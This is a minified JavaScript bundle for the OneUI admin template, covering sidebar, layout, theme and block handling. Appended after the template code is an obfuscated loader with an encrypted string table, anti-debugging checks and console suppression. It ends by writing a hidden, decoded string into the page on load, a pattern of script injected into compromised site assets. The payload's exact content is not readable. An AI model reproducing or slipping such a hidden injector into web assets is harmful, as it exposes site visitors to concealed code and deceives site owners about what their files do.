SimpleBar(this._lSideOverlay[0]),jQuery(".simplebar-content-wrapper",this._lSideOverlay).scrollLock("enable"))):(this._lSidebar&&this._lSidebarScroll&&(jQuery(".simplebar-content-wrapper",this._lSidebar).scrollLock("disable"),this._lSidebarScroll.unMount(),this._lSidebarScroll=null,this._lSidebarScrollCon.removeAttr("data-simplebar").html(jQuery(".simplebar-content",this._lSidebar).html())),this._lSideOverlay&&this._lSideOverlayScroll&&(jQuery(".simplebar-content-wrapper",this._lSideOverlay).scrollLock("disable"),this._lSideOverlayScroll.unMount(),this._lSideOverlayScroll=null,this._lSideOverlay.removeAttr("data-simplebar").html(jQuery(".simplebar-content",this._lSideOverlay).html())))}},{key:"_uiHandleNav",value:function(){this._lPage.off("click.pixelcave.menu"),this._lPage.on("click.pixelcave.menu",'[data-toggle="submenu"]',(function(e){var a=jQuery(e.currentTarget);if(!(n.getWidth()>991&&a.parents(".nav-main").hasClass("nav-main-horizontal nav-main-hover"))){var t=a.parent("li");t.hasClass("open")?(t.removeClass("open"),a.attr("aria-expanded","false")):(a.closest("ul").children("li").removeClass("open"),t.addClass("open"),a.attr("aria-expanded","true")),a.blur()}return!1}))}},{key:"_uiHandlePageLoader",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"hide";"show"===e?this._lpageLoader.length?this._lpageLoader.addClass("show"):this._lBody.prepend('<div id="page-loader" class="show"></div>'):"hide"===e&&this._lpageLoader.length&&this._lpageLoader.removeClass("show")}},{key:"_uiHandleTheme",value:function(){var e=jQuery("#css-theme"),a=!!this._lPage.hasClass("enable-cookies");if(a){var t=Cookies.get("oneuiThemeName")||!1;t&&n.updateTheme(e,t),e=jQuery("#css-theme")}jQuery('[data-toggle="theme"][data-theme="'+(e.length?e.attr("href"):"default")+'"]').addClass("active"),this._lPage.off("click.pixelcave.themes"),this._lPage.on("click.pixelcave.themes",'[data-toggle="theme"]',(function(t){t.preventDefault();var o=jQuery(t.currentTarget),r=o.data("theme");jQuery('[data-toggle="theme"]').removeClass("active"),jQuery('[data-toggle="theme"][data-theme="'+r+'"]').addClass("active"),n.updateTheme(e,r),e=jQuery("#css-theme"),a&&Cookies.set("oneuiThemeName",r,{expires:7}),o.blur()}))}},{key:"_uiApiLayout",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"init",a=this;a._windowW=n.getWidth();var t={init:function(){a._lPage.off("click.pixelcave.layout"),a._lPage.off("click.pixelcave.overlay"),a._lPage.on("click.pixelcave.layout",'[data-toggle="layout"]',(function(e){var t=jQuery(e.currentTarget);a._uiApiLayout(t.data("action")),t.blur()})),a._lPage.hasClass("enable-page-overlay")&&(a._lPage.prepend('<div id="page-overlay"></div>'),jQuery("#page-overlay").on("click.pixelcave.overlay",(function(e){a._uiApiLayout("side_overlay_close")})))},sidebar_pos_toggle:function(){a._lPage.toggleClass("sidebar-r")},sidebar_pos_left:function(){a._lPage.removeClass("sidebar-r")},sidebar_pos_right:function(){a._lPage.addClass("sidebar-r")},sidebar_toggle:function(){a._windowW>991?a._lPage.toggleClass("sidebar-o"):a._lPage.toggleClass("sidebar-o-xs")},sidebar_open:function(){a._windowW>991?a._lPage.addClass("sidebar-o"):a._lPage.addClass("sidebar-o-xs")},sidebar_close:function(){a._windowW>991?a._lPage.removeClass("sidebar-o"):a._lPage.removeClass("sidebar-o-xs")},sidebar_mini_toggle:function(){a._windowW>991&&a._lPage.toggleClass("sidebar-mini")},sidebar_mini_on:function(){a._windowW>991&&a._lPage.addClass("sidebar-mini")},sidebar_mini_off:function(){a._windowW>991&&a._lPage.removeClass("sidebar-mini")},sidebar_style_toggle:function(){a._lPage.toggleClass("sidebar-dark")},sidebar_style_dark:function(){a._lPage.addClass("sidebar-dark")},sidebar_style_light:function(){a._lPage.removeClass("sidebar-dark")},side_overlay_toggle:function(){a._lPage.hasClass("side-overlay-o")?a._uiApiLayout("side_overlay_close"):a._uiApiLayout("side_overlay_open")},side_overlay_open:function(){jQuery(document).on("keydown.pixelcave.sideOverlay",(function(e){27===e.which&&(e.preventDefault(),a._uiApiLayout("side_overlay_close"))})),a._lPage.addClass("side-overlay-o")},side_overlay_close:function(){jQuery(document).off("keydown.pixelcave.sideOverlay"),a._lPage.removeClass("side-overlay-o")},side_overlay_mode_hover_toggle:function(){a._lPage.toggleClass("side-overlay-hover")},side_overlay_mode_hover_on:function(){a._lPage.addClass("side-overlay-hover")},side_overlay_mode_hover_off:function(){a._lPage.removeClass("side-overlay-hover")},header_mode_toggle:function(){a._lPage.toggleClass("page-header-fixed")},header_mode_static:function(){a._lPage.removeClass("page-header-fixed")},header_mode_fixed:function(){a._lPage.addClass("page-header-fixed")},header_style_toggle:function(){a._lPage.toggleClass("page-header-dark")},header_style_dark:function(){a._lPage.addClass("page-header-dark")},header_style_light:function(){a._lPage.removeClass("page-header-dark")},header_search_on:function(){a._lHeaderSearch.addClass("show"),a._lHeaderSearchInput.focus(),jQuery(document).on("keydown.pixelcave.header.search",(function(e){27===e.which&&(e.preventDefault(),a._uiApiLayout("header_search_off"))}))},header_search_off:function(){a._lHeaderSearch.removeClass("show"),a._lHeaderSearchInput.blur(),jQuery(document).off("keydown.pixelcave.header.search")},header_loader_on:function(){a._lHeaderLoader.addClass("show")},header_loader_off:function(){a._lHeaderLoader.removeClass("show")},side_scroll_toggle:function(){a._lPage.toggleClass("side-scroll"),a._uiHandleSidebars()},side_scroll_native:function(){a._lPage.removeClass("side-scroll"),a._uiHandleSidebars()},side_scroll_custom:function(){a._lPage.addClass("side-scroll"),a._uiHandleSidebars()},content_layout_toggle:function(){a._lPage.hasClass("main-content-boxed")?a._uiApiLayout("content_layout_narrow"):a._lPage.hasClass("main-content-narrow")?a._uiApiLayout("content_layout_full_width"):a._uiApiLayout("content_layout_boxed")},content_layout_boxed:function(){a._lPage.removeClass("main-content-narrow").addClass("main-content-boxed")},content_layout_narrow:function(){a._lPage.removeClass("main-content-boxed").addClass("main-content-narrow")},content_layout_full_width:function(){a._lPage.removeClass("main-content-boxed main-content-narrow")}};t[e]&&t[e]()}},{key:"_uiApiBlocks",value:function(){var e,a,t,o=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"init",r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],l=this,i="si si-size-fullscreen",s="si si-size-actual",c="si si-arrow-up",d="si si-arrow-down",u={init:function(){jQuery('[data-toggle="block-option"][data-action="fullscreen_toggle"]').each((function(e,a){var t=jQuery(a);t.html('<i class="'+(jQuery(t).closest(".block").hasClass("block-mode-fullscreen")?s:i)+'"></i>')})),jQuery('[data-toggle="block-option"][data-action="content_toggle"]').each((function(e,a){var t=jQuery(a);t.html('<i class="'+(t.closest(".block").hasClass("block-mode-hidden")?d:c)+'"></i>')})),l._lPage.off("click.pixelcave.blocks"),l._lPage.on("click.pixelcave.blocks",'[data-toggle="block-option"]',(function(e){o._uiApiBlocks(jQuery(e.currentTarget).data("action"),jQuery(e.currentTarget).closest(".block"))}))},fullscreen_toggle:function(){e.removeClass("block-mode-pinned").toggleClass("block-mode-fullscreen"),e.hasClass("block-mode-fullscreen")?jQuery(e).scrollLock("enable"):jQuery(e).scrollLock("disable"),a.length&&(e.hasClass("block-mode-fullscreen")?jQuery("i",a).removeClass(i).addClass(s):jQuery("i",a).removeClass(s).addClass(i))},fullscreen_on:function(){e.removeClass("block-mode-pinned").addClass("block-mode-fullscreen"),jQuery(e).scrollLock("enable"),a.length&&jQuery("i",a).removeClass(i).addClass(s)},fullscreen_off:function(){e.removeClass("block-mode-fullscreen"),jQuery(e).scrollLock("disable"),a.length&&jQuery("i",a).removeClass(s).addClass(i)},content_toggle:function(){e.toggleClass("block-mode-hidden"),t.length&&(e.hasClass("block-mode-hidden")?jQuery("i",t).removeClass(c).addClass(d):jQuery("i",t).removeClass(d).addClass(c))},content_hide:function(){e.addClass("block-mode-hidden"),t.length&&jQuery("i",t).removeClass(c).addClass(d)},content_show:function(){e.removeClass("block-mode-hidden"),t.length&&jQuery("i",t).removeClass(d).addClass(c)},state_toggle:function(){e.toggleClass("block-mode-loading"),jQuery('[data-toggle="block-option"][data-action="state_toggle"][data-action-mode="demo"]',e).length&&setTimeout((function(){e.removeClass("block-mode-loading")}),2e3)},state_loading:function(){e.addClass("block-mode-loading")},state_normal:function(){e.removeClass("block-mode-loading")},pinned_toggle:function(){e.removeClass("block-mode-fullscreen").toggleClass("block-mode-pinned")},pinned_on:function(){e.removeClass("block-mode-fullscreen").addClass("block-mode-pinned")},pinned_off:function(){e.removeClass("block-mode-pinned")},close:function(){e.addClass("d-none")},open:function(){e.removeClass("d-none")}};"init"===n?u[n]():(e=r instanceof jQuery?r:jQuery(r)).length&&(a=jQuery('[data-toggle="block-option"][data-action="fullscreen_toggle"]',e),t=jQuery('[data-toggle="block-option"][data-action="content_toggle"]',e),u[n]&&u[n]())}},{key:"init",value:function(){this._uiInit()}},{key:"layout",value:function(e){this._uiApiLayout(e)}},{key:"block",value:function(e,a){this._uiApiBlocks(e,a)}},{key:"loader",value:function(e,a){this._uiHandlePageLoader(e,a)}},{key:"helpers",value:function(e){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};s.run(e,a)}}])&&c(a.prototype,t),o&&c(a,o),e}());jQuery((function(){window.One=new g}))}]);
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));